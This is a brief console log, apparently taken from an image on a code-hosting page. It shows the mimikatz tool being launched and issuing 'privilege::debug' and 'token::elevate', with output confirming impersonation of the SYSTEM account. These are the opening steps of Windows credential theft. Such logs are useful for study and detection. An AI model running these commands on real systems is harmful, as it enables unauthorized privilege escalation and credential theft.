 C:\Users\Admin\Downloads\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
688 {0;000003e7} 1 D 26573 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0003f1b2} 1 F 1929993 WINDOWS10\Admin S-1-5-21-743053962-511973567-1853931826-1001 (14g,23p) Primary
* Thread Token : {0;000003e7} 1 D 2149629 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)